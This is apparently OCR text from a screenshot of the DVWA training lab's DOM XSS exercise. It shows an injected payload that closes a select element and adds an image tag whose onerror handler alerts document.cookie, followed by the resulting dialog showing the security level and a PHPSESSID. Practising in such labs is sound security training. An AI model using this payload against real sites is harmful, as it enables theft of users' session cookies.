 English</select><img%20src/onerror="alert(document.cookie)">
127.0.0.1 says
security=medium;
PHPSESSID=0nn0e9cf2dgpk94ajg9f7306rf
OK
e Scripting (XS
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)